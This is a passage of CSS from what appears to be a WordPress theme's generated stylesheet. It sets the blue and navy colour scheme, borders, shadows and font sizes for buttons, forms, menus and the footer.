.vc_gitem_row .vc_gitem-col h4,.kd-title-label .kd-title-label-transparent,.wpb_text_column ol>li:before,.wpb_text_column ul>li:before,.key-icon-box .ib-link a:hover,.content-area .vc_grid-item-mini .vc_gitem-zone-c .vc_gitem_row .vc_gitem-col h4:after,.content-area .vc_grid-filter>.vc_grid-filter-item.vc_active>span,.features-tabs li.active .tab-title,.wp-block-button .wp-block-button__link:hover,.wp-block-archives li a:hover,.wp-block-categories.wp-block-categories-list li a:hover,.cb-container .cb-img-area i,.kd-counter-icon i,.features-tabs .tab-controls li i,.key-icon-box i,.business-info-wrapper .toggle-map-info,.process-icon i,.blog_widget.widget_product_categories ul li a:hover,.kd-progress-icon i,.side-content-wrapper i.section-icon,.kd-price-block .pb-content-wrap h5 a:hover,.transparent-navigation .navbar:not(.navbar-shrink) #menu-topbar-menu li.current-menu-item a,.transparent-navigation .navbar:not(.navbar-shrink) .navbar-topbar li.current-menu-item a,.topbar #menu-topbar-menu li.current-menu-item a,.topbar li.current-menu-item a {color: #377EF9;}.back-to-top.scroll-position-style circle {stroke: #377EF9;}.timeline-link:hover,.kd-process-steps.process-number-template .process-text-link:hover,.kd-process-steps.process-number-template ul li:hover .pss-step-number span,.btn-hover-2 .tt_button.hover_solid_white:hover .iconita,.btn-hover-2 .tt_button.hover_solid_white:hover,.btn-hover-2 .tt_button.hover_outline_white:hover .iconita,.btn-hover-2 .tt_button.hover_outline_white:hover,.navbar.navbar-default .menubar .navbar-nav .active > a {color: #377EF9!important;}#cookie-notice .cn-button,.content-area .vc_gitem-animate-scaleRotateIn .vc_gitem-zone-b {background-color: #377EF9!important;}.play-btn-primary-color .play-video:hover,.play-btn-primary-color .play-video,.play-btn-primary-color.play-video:hover,.play-btn-primary-color.play-video,.feature-sections-wrapper .feature-sections-tabs .nav-tabs li.active a,.pricing-table.active,.key-icon-box:hover .ib-wrapper,.modal-content-inner .wpcf7-not-valid-tip,.section .wpcf7-mail-sent-ok,.toggle-map-info:hover,#main-menu.background-dropdown-effect .navbar-nav .menu-item-has-children .dropdown-menu a:hover,.background-dropdown-effect .navbar-nav .menu-item-has-children .dropdown-menu a:hover,.blog-header-form .wpcf7-mail-sent-ok,.blog-header-form .wpcf7-not-valid-tip,.section .wpcf7-not-valid-tip,.kd-side-panel .wpcf7-not-valid-tip,.kd-process-steps.process-checkbox-template .pss-item:before,.kd-process-steps.process-checkbox-template,.kd-separator,.kd-separator .kd-separator-line {border-color: #377EF9;}.timeline-item-wrapper.full-link-card:hover + .timeline-item-arrow + .timeline-item-point,.fm-wrapper .fm-list li.active a,.fm-wrapper .fm-list li a:hover,.pricing .pricing-price.sale-yes .pt-normal-price:after,#cookie-notice .cn-button,.theme-sway .select2-container--default .select2-results__option--highlighted[aria-selected],.theme-sway .select2-container--default .select2-results__option--highlighted[data-selected],#product-content .blog-social-sharing a:hover,.modal-content-contact .redux-social-media-list a:hover,.kd-icon-wrapper.icon-square,.feature-sections-wrapper .feature-sections-tabs .nav-tabs a:before,.kd-panel-subtitle ul>li:before,.tab-text-container ul>li:before,.side-content-text ul>li:before,.wpb_text_column ul>li:before,.scroll-down-wrapper a,.video-modal .modal-content .close:hover,#single-page .bbp-login-form .user-submit,.bbpress #user-submit,.gform_wrapper .gform_footer input.button,.gform_wrapper .gform_footer input[type=submit],input[type="button"].ninja-forms-field,.modal-content-inner .wpcf7-submit:hover,.searchform #searchsubmit,#kd-slider,.kd-contact-form.light_background .wpcf7 .wpcf7-submit,.footer-newsletter-form .wpcf7 .wpcf7-submit,.kd_progressbarfill,.phone-wrapper,.kd-process-steps.process-number-template ul li .pss-container:before,.wpb_wrapper #loginform .button,.email-wrapper,.footer-business-info.footer-socials a:hover,.parallax.with-overlay:after,.content-area .vc_grid-filter>.vc_grid-filter-item span:after,.tt_button.tt_secondary_button:hover,.pricing-table .tt_button:hover,.modal-content-inner .wpcf7-not-valid-tip,.kd-side-panel .wpcf7-not-valid-tip,.tt_button.second-style:hover,.pricing-table.active .tt_button,#customizer .screenshot a,.heading-separator,.content-area .vc_grid-item-mini .vc_gitem-zone-c .vc_gitem_row .vc_gitem-col h4:before,.features-tabs .tab-controls li:after,.features-tabs li .tab-text-container:before,.blog-header-form .wpcf7-not-valid-tip,.section .wpcf7-not-valid-tip,.port-prev.tt_button:hover,.port-next.tt_button:hover,.owl-buttons div:hover,.row .vc_toggle_default .vc_toggle_icon,.row .vc_toggle_default .vc_toggle_icon::after,.row .vc_toggle_default .vc_toggle_icon::before,.upper-footer .modal-menu-item:hover,.contact-map-container .toggle-map,.portfolio-item .portfolio-content,.tt_button,.owl-dot span,.pricing .secondary-button.secondary-button-inverse:hover,.with-overlay .parallax-overlay,.secondary-button.secondary-button-inverse:hover,.secondary-button,#kd-slider .bullet-bar.tparrows,.primary-button.button-inverse,#posts-content .post input[type="submit"],.btn-xl,.with-overlay,.vc_grid-item-mini .vc_gitem-zone .vc_btn3.vc_btn3-style-custom:hover,.separator,.cb-container.cb_main_color:hover,.keydesign-cart .buttons .btn:hover,#single-page #comments input[type="submit"]:hover,.contact-map-container .toggle-map:hover,.wpcf7 .wpcf7-submit:hover,.owl-dot span,.features-tabs .tab.active,.pricing-table.DetailedStyle.active .pricing-title .pricing-title-content,.content-area .vc_grid .vc-gitem-zone-height-mode-auto.vc_gitem-zone.vc_gitem-zone-a:before,.row .vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,.row .vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before,.wpcf7 .wpcf7-submit,.navigation.pagination .next:hover,#single-page .vc_col-sm-3 .wpcf7 .wpcf7-submit,.spinner:before,.toggle-map-info:hover,.content-area .vc_grid .vc_gitem-zone-c .vc_general:hover,.content-area .vc_grid-item-mini .vc_gitem-animate-fadeIn .vc_gitem-zone.vc_gitem-zone-a:before,.keydesign-cart .badge,.header-wishlist .badge,.tags a:after,.tagcloud a:after,.post .entry-categories a:before,.portfolio .entry-categories a:before,div.wpcf7 .wpcf7-form .ajax-loader,#bbp_search_submit,.bbp-submit-wrapper .button,div.wpforms-container-full .wpforms-form input[type=submit],div.wpforms-container-full .wpforms-form button[type=submit],.comparison-pricing-table .vc_custom_heading.active,.comparison-pricing-table .pricing-row.active,#commentform #submit,footer.underline-effect .textwidget a:after,footer.underline-effect .navbar-footer li a:after,footer.underline-effect .footer_widget .menu li a:after,#main-menu.underline-effect .navbar-nav .mega-menu .dropdown-menu .menu-item a:after,#main-menu.underline-effect .navbar-nav .menu-item .dropdown-menu .menu-item a:after,.kd-process-steps.process-checkbox-template .pss-step-number span:before,.kd-process-steps.process-checkbox-template .pss-step-number:before,.kd-process-steps.process-checkbox-template .pss-item:before,.blog-page-numbers li.active a,.owl-nav div.owl-next:hover,.owl-nav div.owl-prev:hover,.content-area .vc_basic_grid .vc_grid .blog-detailed-grid .vc_gitem-post-category-name a:hover,.tags a:before,.tagcloud a:before,.kd-price-switch .price-slider,.team-member.design-classic .kd-team-contact .kd-team-email:before,.team-member.design-classic .kd-team-contact .kd-team-phone:before,.team-member.design-creative .team-image:before,.ib-hover-2.key-icon-box:hover .ib-wrapper,.team-member.design-classic .team-socials a:hover,.tags a:hover,.tagcloud a:hover,.tags-label:hover,.post .entry-categories a:hover,.portfolio .entry-categories a:hover,.blog_widget ul.redux-social-media-list li a:hover,.kd-title-label .kd-title-label-transparent::before,.kd-title-label .kd-title-label-solid::before,.rebar-wrapper .rebar-element,.jr-insta-thumb ul.thumbnails li a:after,.wpb-js-composer .vc_tta-container .vc_tta.vc_tta-style-classic.vc_tta-tabs-position-top .vc_tta-tabs-container .vc_tta-tabs-list li.vc_active a:before,.cb-container .cb-wrapper:after,.content-area .vc_basic_grid .vc_grid .blog-detailed-grid .vc_gitem-post-category-name a:before,.team-member.design-classic .team-socials a:after,.navigation.pagination .prev:hover,.kd-shapes.shape_dots,.cd-handle,.timeline-item-wrapper.full-link-card .timeline-full-link:hover,.feature-sections-wrapper .feature-sections-tabs .nav-tabs a .nav-number,#landing-page .demos-section .kd-photobox h5:before,.kd-panel-phone:hover,.kd-panel-email:hover,.kd-panel-social-list .redux-social-media-list a:hover,footer.underline-effect .footer_widget ul li.cat-item a:after,.play-btn-primary-color .play-video,.theme-sway .cn-button.bootstrap,.wp-block-button__link {background-color: #377EF9;}.key-icon-box .ib-badge,.kd-side-panel div.wpforms-container-full .wpforms-form input[type=email],.kd-side-panel div.wpforms-container-full .wpforms-form input[type=number],.kd-side-panel div.wpforms-container-full .wpforms-form input[type=search],.kd-side-panel div.wpforms-container-full .wpforms-form input[type=text],.kd-side-panel div.wpforms-container-full .wpforms-form input[type=url],.kd-side-panel div.wpforms-container-full .wpforms-form select,.kd-side-panel div.wpforms-container-full .wpforms-form textarea,.kd-side-panel .kd-panel-wrapper .wpcf7 .wpcf7-text,.kd-side-panel .kd-panel-wrapper .wpcf7 .wpcf7-text,.kd-side-panel .kd-panel-wrapper .wpcf7 textarea,.kd-side-panel .kd-panel-wrapper .wpcf7 .wpcf7-select,.back-to-top,.search .search-form .search-field,#wrapper .blog_widget .wp-block-search .wp-block-search__input,#posts-content .wp-block-search input[type="search"],.blog_widget .search-form .search-field,.blog-page-numbers li:not(.active) a:hover,.vc_row.vc_row-main-color-overlay,#single-page .bbp-login-form,div.wpforms-container-full .wpforms-form input[type=email],div.wpforms-container-full .wpforms-form input[type=number],div.wpforms-container-full .wpforms-form input[type=search],div.wpforms-container-full .wpforms-form input[type=text],div.wpforms-container-full .wpforms-form input[type=url],div.wpforms-container-full .wpforms-form select,div.wpforms-container-full .wpforms-form textarea,.wpcf7 .wpcf7-select,.wpcf7-form textarea,.wpcf7 input[type="file"],.wpb_wrapper #loginform .input,.wpcf7 input[type="date"],.wpcf7 .wpcf7-text,.wpcf7 .wpcf7-select,.wpcf7 .wpcf7-email,.wpcf7 .wpcf7-select,.wpcf7 .wpcf7-select,.single-post-layout-two .blog-single-header-wrapper,.tags a,.tagcloud a,.tags-label,#single-page #comments input[type="text"],#single-page #comments input[type="email"],#comments input[type="text"],#comments input[type="email"],#comments input[type="url"],#commentform textarea,#commentform input[type="text"],#commentform input[type="email"],.page-404,#customizer .options a:hover,.keydesign-cart .badge,.header-wishlist .badge,.post .entry-categories a,.portfolio .entry-categories a,.author-box-wrapper,.content-area .vc_basic_grid .vc_grid .blog-detailed-grid .vc_gitem-post-category-name a,.team-member.design-classic .team-socials a,.owl-nav div.owl-next,.owl-nav div.owl-prev,.vc_tta-panels .vc_tta-panel.medium-section,.blog-subscribe-wrapper:before,#bbpress-forums div.bbp-forum-header,#bbpress-forums div.bbp-topic-header,#bbpress-forums div.bbp-reply-header,.kd-panel-phone:after,.kd-panel-email:after,.testimonials.slider.without-image .tt-image,.search .topbar-search .search-form .search-field,.topbar-search .search-form .search-field,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,#bbpress-forums li.bbp-header,#bbpress-forums li.bbp-footer,.bbpress .entry-header.blog-header,.entry-header {background-color: #377EF912;}.menu-item-badge {background-color: #377EF91f;}.back-to-top.scroll-position-style {box-shadow: inset 0 0 0 2px #377EF966;}.tt_button.tt_primary_button.btn_primary_color{box-shadow: 0 15px 35px #377EF926;}.fm-wrapper,.key-icon-box.icon-with-shadow .ib-icon-wrapper,.btn-hover-1 .tt_button:hover,.btn-hover-1 .content-area .vc_grid .vc_gitem-zone-c .vc_general:hover,.btn-hover-1 .tt_button.modal-menu-item:hover,.btn-hover-1 .vc_grid-item-mini .blog-detailed-grid .vc_btn3-container a:hover {box-shadow: 0 15px 35px #377EF926;}.with-shadow {box-shadow: 0 20px 70px #377EF933;}#main-menu .navbar-nav .mega-menu > .dropdown-menu:before,.footer-bar,.upper-footer,.lower-footer .container,.blog-page-numbers li:not(.active) a:hover,.tb-border-design .topbar-extra-content,.tb-border-design .topbar-socials a,.topbar #menu-topbar-menu li,.navbar-topbar li,.tb-border-design .topbar-left-content,.tb-border-design .topbar-right-content,.tb-border-design .topbar-phone,.tb-border-design .topbar-email,.tb-border-design .topbar-opening-hours,.business-info-wrapper .toggle-map-info,.topbar {border-color: #377EF926;}.business-info-wrapper i {border-color: #377EF94d;}#product-content .blog-social-sharing a:hover,.modal-content-contact .redux-social-media-list a:hover,#single-page .bbp-login-form .user-submit,#single-page #comments input[type="submit"]:hover,.navigation.pagination .next,.navigation.pagination .prev,.upper-footer .modal-menu-item,.wpcf7 .wpcf7-submit:hover,.tt_button,div.wpforms-container-full .wpforms-form input[type=submit]:hover,div.wpforms-container-full .wpforms-form button[type=submit]:hover,.navigation.pagination .next,.navigation.pagination .prev,.pricing.active,#user-submit,#bbp_search_submit,.bbp-submit-wrapper .button,.vc_grid-item-mini .vc_gitem-zone .vc_btn3.vc_btn3-style-custom,.primary-button.button-inverse:hover,.primary-button.button-inverse,.wpcf7 .wpcf7-submit,.wpb_wrapper #loginform .button,.owl-buttons div:hover,.content-area .vc_grid .vc_gitem-zone-c .vc_general,#commentform #submit,.blog_widget ul.redux-social-media-list li a:hover,div.wpforms-container-full .wpforms-form input[type=submit],div.wpforms-container-full .wpforms-form button[type=submit],.wp-block-button__link,#posts-content .post input[type="submit"],.owl-dot.active span,.owl-dot:hover span {border: 1px solid #377EF9;}div.wpcf7 .wpcf7-form .ajax-loader {border: 5px solid #377EF9;}.timeline-item-wrapper.full-link-card:hover + .timeline-item-arrow,.page-404 .tt_button,#wrapper .widget-title,.blockquote-reverse,.testimonials.slider.owl-dot.active span,.tags a:hover,.tagcloud a:hover,.contact-map-container .toggle-map:hover,.navigation.pagination .next:hover,.navigation.pagination .prev:hover,.contact .wpcf7-response-output,.video-bg .secondary-button,#single-page .single-page-content .widget .widgettitle,.image-bg .secondary-button,.contact .wpcf7-form-control-wrap textarea.wpcf7-form-control:focus,.contact .wpcf7-form-control-wrap input.wpcf7-form-control:focus,.team-member-down:hover .triangle,.team-member:hover .triangle,.comparison-pricing-table .vc_custom_heading.active,.comparison-pricing-table .pricing-row.active,.features-tabs .tab.active:after,.tabs-image-left.features-tabs .tab.active:after,.secondary-button-inverse,.kd-panel-social-list .redux-social-media-list a:hover,.kd-process-steps.process-number-template ul li:hover,.wpb-js-composer .vc_tta-container .vc_tta.vc_tta-style-classic.vc_tta-tabs-position-top .vc_tta-tabs-container .vc_tta-tabs-list li.vc_active a,.kd-panel-phone:hover,.kd-panel-email:hover,.vc_separator .vc_sep_holder .vc_sep_line {border-color: #377EF9;}.wpb-js-composer .vc_tta-container .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tab.vc_active a,.wpb-js-composer .vc_tta-container .vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-tab.vc_active a,.wpb-js-composer .vc_tta-container .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tab.vc_active,.wpb-js-composer .vc_tta-container .vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-tab.vc_active {border-bottom-color: #377EF9;}.wpb-js-composer .vc_tta-container.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tab:before {border-right: 9px solid #377EF9;}.wpb-js-composer .vc_tta-container .vc_tta.vc_tta-style-classic.vc_tta-tabs-position-top .vc_tta-tabs-container .vc_tta-tabs-list li:before {border-top: 9px solid #377EF9;}.cd-handle.draggable,.tt_button.btn_secondary_color.tt_secondary_button:hover,.tt_button.btn_secondary_color,.modal-content-inner .wpcf7-submit:hover,.woocommerce .button:hover,.woocommerce div.product form.cart .button:hover,#wrapper.btn-hover-2 .wpcf7 .wpcf7-submit:hover,.btn-hover-2 #commentform #submit:hover,.btn-hover-2 .kd-panel-contact .wpcf7-submit:hover,.play-btn-secondary-color .play-video {background-color: #1E266D;}.key-icon-box .ib-link a:hover,.tt_button.btn_secondary_color.tt_secondary_button .iconita,.tt_button.btn_secondary_color.tt_secondary_button,.tt_button.btn_secondary_color:hover {color: #1E266D;}.woocommerce .button:hover,.woocommerce div.product form.cart .button:hover,.tt_button.btn_secondary_color {border: 1px solid #1E266D;}.play-btn-secondary-color .play-video:hover,.play-btn-secondary-color .play-video,.play-btn-secondary-color.play-video:hover,.play-btn-secondary-color.play-video,.modal-content-inner .wpcf7-submit:hover,#wrapper.btn-hover-2 .wpcf7 .wpcf7-submit:hover,.btn-hover-2 #commentform #submit:hover,.btn-hover-2 .kd-panel-contact .wpcf7-submit:hover {border-color: #1E266D;}h1,h2,h3,h4,h5,.wp-block-search .wp-block-search__label,.wpcf7-form-control-wrap .wpcf7-checkbox,.yith-wcwl-add-to-wishlist a:hover,.yith-wcwl-add-button a:hover .yith-wcwl-icon,.yith-wcwl-add-button a:hover span,.topbar #menu-topbar-menu li a,#wrapper .yith-wcwl-add-to-wishlist .feedback,.kd_progress_bar .kd_progb_head .kd-progb-title h4,.es-accordion .es-heading h4 a,.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-tab>a:hover,#comments .fn,#bbpress-forums li.bbp-header *,#comments .fn a,.portfolio-block h4,.rw-author-details h4,.vc_grid-item-mini .vc_gitem_row .vc_gitem-col h4,.team-content h5,.key-icon-box .service-heading,.post a:hover,#bbpress-forums #bbp-single-user-details #bbp-user-navigation a,div.bbp-breadcrumb a,.kd_pie_chart .kd_pc_title,.kd_pie_chart .pc-link a,.testimonials .tt-content h4,.kd-photobox .phb-content h4,.kd-process-steps .pss-text-area h4,.widget-title,.kd-promobox .prb-content h4,.bp-content h4,.reply-title,.product_meta,.blog-header .section-heading,.tcards-title,.pss-link a,.navbar-default .nav li a,.logged-in .navbar-nav a,.navbar-nav .menu-item a,.portfolio-block strong,.keydesign-cart .nc-icon-outline-cart,.portfolio-meta.share-meta .fa,.subscribe input[type="submit"],.pricing-title,.wpb-js-composer .vc_tta-container .vc_tta-color-white.vc_tta-style-modern .vc_tta-tab>a,.rw_rating .rw-title,.group_table .label,.cb-container.cb_transparent_color:hover .cb-heading,.app-gallery .ag-section-desc h4,.single-post .wpb_text_column strong,.owl-buttons div,.modal-content-contact .key-icon-box .service-heading a,.page-404 .section-subheading,.showcoupon:hover,.pricing-table .pricing-img i,.navbar-default .navbar-nav > li > a:hover,.testimonials.slider.with-image .tt-container h6,.socials-widget a:hover .fa,.socials-widget a:hover,.owl-nav div,#comments label,.author-box-wrapper .author-name h6,.keydesign-cart .empty-cart,.play-video:hover .fa-play,.author-website,.post-link:hover,#comments .reply a:hover,.author-desc-wrapper a:hover,.blog-single-content .tags a:hover,.kd-price-block .pb-content-wrap .pb-pricing-wrap,.blog-single-title a,.navbar-topbar li a:hover,.fa.toggle-search:hover,.tt_secondary_button.tt_third_button:hover,.tt_secondary_button.tt_third_button:hover .fa,.keydesign-cart .subtotal,#single-page p.cart-empty,blockquote cite,.cta-icon i,.comparison-pricing-table .mobile-title,.pricing .pricing-option strong,.pricing-table.DetailedStyle .pricing .pricing-price,body.maintenance-mode .countdown,.feature-sections-wrapper .feature-sections-tabs .nav-tabs a,.team-member.design-minimal .team-socials a:hover,.rw-link a:hover,.tcards-link a:hover,.team-link a:hover,.feature-sections-wrapper .side-content-wrapper .simple-link:hover,.breadcrumbs,.kd_pie_chart .pc_percent_container,.product_meta a:hover,.modal-content-contact .key-icon-box.icon-left.icon-default .fa,.navbar-default .nav:hover > li.dropdown:hover > a,#posts-content.blog-detailed-grid .entry-meta a,.feature-sections-wrapper .feature-sections-tabs .nav-tabs a i,.vc_toggle_simple .vc_toggle_title .vc_toggle_icon::after,.vc_toggle_simple .vc_toggle_title .vc_toggle_icon::before,.testimonials .tt-content .content,.es-accordion .es-time,.es-accordion .es-time i,.related-content .portfolio .post-link,.phb-simple-link,.breadcrumbs a,.blog_widget.widget_categories ul li,.blog_widget.widget_categories ul li a,.blog_widget.widget_product_categories ul li,.blog_widget.widget_product_categories ul li a,.topbar-search .search-form .search-submit,.fa.toggle-search,.wpb-js-composer .vc_tta-container .vc_tta.vc_tta-style-classic.vc_tta-tabs-position-top .vc_tta-tabs-container .vc_tta-tabs-list li.vc_active a,.blog_widget.widget_recent_entries a,.keydesign-cart a .cart-icon-container,.header-wishlist a,.blog_widget ul.redux-social-media-list li a:hover,.topbar-socials a:hover i,.kd-icon-list .kd-icon-list-item,.kd-icon-list .kd-icon-list-item a,.cb-simple-link:hover,.topbar-phone,.topbar-email,.topbar-opening-hours,.kd-ps-wrapper:not(.active) .ps-default-variant,.kd-ps-wrapper.active .ps-secondary-variant,.vc_custom_heading.post-link,.team-member.design-classic .kd-team-contact a:hover,.team-member.design-classic .kd-team-contact a:hover span,.entry-meta .comment-number,.testimonials.slider .tt-content h6,.kd_progressbarmarker,.tcards_message,.kd-counter-icon i,.kd_counter_text,.kd-process-steps.process-number-template .process-text-link,.key-icon-box .ib-wrapper .ib-list li,.kd-photobox .phb-content.text-left .phb-btncontainer a.phb-simple-link:hover,.blog-detailed-grid .vc_gitem-post-data-source-post_date,.blog-detailed-grid .vc_gitem-post-data-source-post_author a,.sliding-box-link:hover,.pricing .pricing-price,.pricing .pricing-option,.pricing-options-container .pricing-tooltip-content,.pricing-options-container .pricing-tooltip-content p,.kd-side-panel .panel-close .fa,.tcards_wrapper .tcards_message h6,.team-member.design-classic .team-socials a span,#posts-content .post-link {color: #1e266d;}.ib-link.iconbox-main-color a:hover{color: #1e266d !important;}#wrapper .yith-wcwl-share li a:hover,.vc_toggle.vc_toggle_default .vc_toggle_icon,.row .vc_toggle_size_md.vc_toggle_default .vc_toggle_title .vc_toggle_icon:before,.row .vc_toggle_size_md.vc_toggle_default .vc_toggle_title .vc_toggle_icon:after,.searchform #searchsubmit:hover {background-color: #1e266d;}.menubar #main-menu .navbar-nav .mega-menu.menu-item-has-children .dropdown > a {}.kd-contact-form.light_background .wpcf7 .wpcf7-submit:hover {background-color: #1e266d !important;}.testimonials.slider .owl-dot:hover span {border-color: #1e266d;}.wpcf7 .wpcf7-text::-webkit-input-placeholder { color: #1e266d; }.wpcf7 .wpcf7-text::-moz-placeholder { color: #1e266d; }.wpcf7 .wpcf7-text:-ms-input-placeholder { color: #1e266d; }.wpcf7-form-control-wrap .wpcf7-textarea::-webkit-input-placeholder { color: #1e266d; }.wpcf7-form-control-wrap .wpcf7-textarea::-moz-placeholder {color: #1e266d; }.wpcf7-form-control-wrap .wpcf7-textarea:-ms-input-placeholder {color: #1e266d; }.footer-newsletter-form .wpcf7-form .wpcf7-email,.footer-business-info.footer-socials a,.upper-footer {background-color: #161C50;}.upper-footer {border-color: #161C50;}.footer-business-info,.lower-footer {background-color: #161C50;}.lower-footer,.upper-footer .textwidget p,.upper-footer .textwidget,.upper-footer,.upper-footer .socials-widget .fa,.footer_widget p {color: #BDBEC8;}.upper-footer i,.lower-footer a,.upper-footer .widget-title,.upper-footer .modal-menu-item {color: #FFFFFF;}.upper-footer .widget-title,.upper-footer #wp-calendar caption,.footer_widget .menu li a,.lower-footer ul li.cat-item a,.footer-bar .footer-nav-menu ul li a,.footer-nav-menu .navbar-footer li a,.lower-footer span,.lower-footer a {}.transparent-navigation .navbar:not(.navbar-shrink) #menu-topbar-menu li a:hover,.transparent-navigation .navbar:not(.navbar-shrink) .topbar-contact a:hover span,.transparent-navigation .navbar:not(.navbar-shrink) .topbar-contact a:hover i,.topbar-lang-switcher ul li a:hover span,#menu-topbar-menu a:hover,.topbar #menu-topbar-menu li a:hover,.transparent-navigation .navbar:not(.navbar-shrink) .topbar-socials a:hover .fab,.topbar .redux-social-media-list a:hover .fab,.navbar-topbar a:hover,.navbar.navbar-default .topbar-phone a:hover,.navbar.navbar-default .topbar-email a:hover {color: #377EF9 !important;}.transparent-navigation .navbar.navbar-shrink .topbar,.navbar.navbar-default.contained .topbar .container,.navbar.navbar-default.navbar-shrink.with-topbar-sticky .topbar,.navbar .topbar {background-color: #1E266D !important;}.topbar-search .search-form .search-field,.topbar .fa.toggle-search.fa-times {color: #1E266D !important;}.navbar.navbar-default.contained .container,.navbar.navbar-default .menubar,.navbar.navbar-default.navbar-shrink.fixed-menu,.keydesign-cart .keydesign-cart-dropdown,.navbar.navbar-default .dropdown-menu,#main-menu .navbar-nav .mega-menu > .dropdown-menu:before {background-color: #FFFFFF !important;}.navbar-shrink #main-menu .navbar-nav .mega-menu > .dropdown-menu:before,.keydesign-cart .keydesign-cart-dropdown,#main-menu .navbar-nav.navbar-shrink .menu-item-has-children .dropdown-menu,.navbar-nav.navbar-shrink .menu-item-has-children .dropdown-menu,.navbar.navbar-default.navbar-shrink .keydesign-cart .keydesign-cart-dropdown,.navbar.navbar-default.navbar-shrink .dropdown-menu,.navbar.navbar-default.navbar-shrink.contained .container,body:not(.transparent-navigation) .navbar.navbar-default.contained .container,.navbar.navbar-default.navbar-shrink .menubar {background-color: #FFFFFF !important;}@media (min-width: 1269px) {.transparent-navigation .navbar.navbar-default,.transparent-navigation .navbar.navbar-default .container,.transparent-navigation .navbar.navbar-default.contained,.transparent-navigation .navbar .topbar,.transparent-navigation .navbar .menubar {background-color: transparent !important;}.transparent-navigation .navbar:not(.navbar-shrink) #menu-topbar-menu li a,.transparent-navigation .navbar:not(.navbar-shrink) .navbar-topbar li a,.transparent-navigation .navbar:not(.navbar-shrink) .topbar-phone .iconsmind-Telephone,.transparent-navigation .navbar:not(.navbar-shrink) .topbar-email .iconsmind-Mail,.transparent-navigation .navbar:not(.navbar-shrink) .topbar-socials a .fab,.transparent-navigation .navbar:not(.navbar-shrink) .navbar.navbar-default .topbar-phone a,.transparent-navigation .navbar:not(.navbar-shrink) .topbar-email a,.transparent-navigation .navbar:not(.navbar-shrink) .topbar-contact i,.transparent-navigation .navbar:not(.navbar-shrink) .topbar-contact span,.transparent-navigation .navbar:not(.navbar-shrink) .topbar-opening-hours,.transparent-navigation .topbar-lang-switcher ul,.transparent-navigation .topbar-lang-switcher ul:not(:hover) li a,.transparent-navigation .navbar.navbar-default:not(.navbar-shrink) .topbar-search .fa.toggle-search:not(.fa-times),.transparent-navigation .navbar.navbar-default:not(.navbar-shrink) .nav > .menu-item > a,.transparent-navigation .navbar:not(.navbar-shrink) .keydesign-cart .cart-icon-container,.transparent-navigation .navbar:not(.navbar-shrink) .sway-heart,.transparent-navigation .navbar:not(.navbar-shrink) #logo .logo {}.transparent-navigation .navbar.navbar-default:not(.navbar-shrink) .keydesign-cart svg,.transparent-navigation .navbar:not(.navbar-shrink) .topbar .keydesign-cart svg {fill: #fff!important; }.transparent-navigation .navbar.navbar-default.navbar-shrink .keydesign-cart svg {fill: #FFFFFF !important;}}#logo .logo {color: #1E266D !important;}.transparent-navigation .navbar-shrink #logo .logo,.navbar-shrink #logo .logo {color: #1E266D !important;}body,.key-icon-box a p,.box,.cb-text-area p,body p ,.upper-footer .search-form .search-field,.upper-footer select,.footer_widget .wpml-ls-legacy-dropdown a,.footer_widget .wpml-ls-legacy-dropdown-click a {}.container #logo .logo {letter-spacing: 2.4px;}.container h1 {color: #1e266d;}.container h2,#popup-modal .modal-content h2 {color: #1e266d;}.container h3,.kd-panel-header .kd-panel-title {color: #1e266d;}.content-area .vc_grid-item-mini .vc_gitem_row .vc_gitem-col h4,.container h4,.kd-photobox .phb-content h4,.content-area .vc_grid-item-mini .vc_gitem_row .vc_gitem-col h4 {color: #1e266d;}.vc_grid-item-mini .vc_custom_heading h5,#wrapper .widget-title,.container h5 {color: #1e266d;}.container h6,.key-icon-box h6.service-heading {}.blog-page-numbers li a,.breadcrumbs,.bbpress .blog_widget dd strong,.topbar #menu-topbar-menu li a,.blog-page-heading .section-subheading,.container h6 {color: #445781;}.topbar-phone,.topbar-email,.topbar-socials a,#menu-topbar-menu a,.navbar-topbar a,.topbar-opening-hours,.topbar-lang-switcher ul li span {}#main-menu.background-dropdown-effect .navbar-nav .menu-item-has-children .dropdown-menu a,.background-dropdown-effect .navbar-nav .menu-item-has-children .dropdown-menu a,body .navbar-default .nav li a,body .modal-menu-item {font-size: 16px;}.hover_solid_primary:hover { background-color: #377EF9 !important; border-color: #377EF9 !important; color: #fff !important;}.btn-hover-2 .tt_button.tt_primary_button.btn_primary_color:hover {background-color: #377EF9 !important;}.btn-hover-2 .hover_solid_primary.tt_button::before {background-color: #377EF9 !important;}.play-btn-hover-primary-color .play-video:hover,.btn-hover-2 .hover_solid_primary.tt_button:hover {border-color: #377EF9 !important;}.hover_solid_secondary:hover { background-color: #1E266D !important; border-color: #1E266D !important; color: #fff !important;}.hover_solid_secondary:hover .iconita {color: #fff !important;}.vc_grid-item-mini .blog-detailed-grid .vc_btn3-container:hover a,.btn-hover-2 .tt_button:hover { color: #fff !important; border-color: #1E266D !important;}body #cookie-notice .cn-button:hover,.kd-title-label a span::after,.btn-hover-2 .tt_button.tt_primary_button.btn_secondary_color:hover,.btn-hover-2 .tt_button::before { background-color: #1E266D !important;}.hover_outline_primary:hover { background-color: #377EF9 !important; border-color: #377EF9 !important; color: #377EF9 !important; background: transparent !important;}.hover_outline_primary:hover .iconita {color: #377EF9 !important;}.hover_outline_secondary:hover { color: #1E266D !important; border-color: #1E266D !important; background-color: transparent !important;}.wpb_wrapper #loginform .input,.woocommerce-product-search .search-field,.search-form .search-field,.wpcf7 input[type="date"],.wpcf7 .wpcf7-text,.wpcf7 .wpcf7-email,.wpcf7 .wpcf7-select,.wpcf7 input[type="file"],.wpcf7 .wpcf7-select,.wpcf7-form textarea,.wpb_wrapper #loginform .input,.wpcf7 input[type="date"],.wpcf7 .wpcf7-text,.wpcf7 .wpcf7-email,.wpcf7 .wpcf7-select,.modal-content-inner .wpcf7 .wpcf7-text,.modal-content-inner .wpcf7 .wpcf7-email {}.woocommerce ul.products li.product .added_to_cart,.woocommerce ul.products li.product .button,.woocommerce div.product form.cart .button,.tt_button,.wpcf7 .wpcf7-submit,.content-area .vc_grid .vc_gitem-zone-c 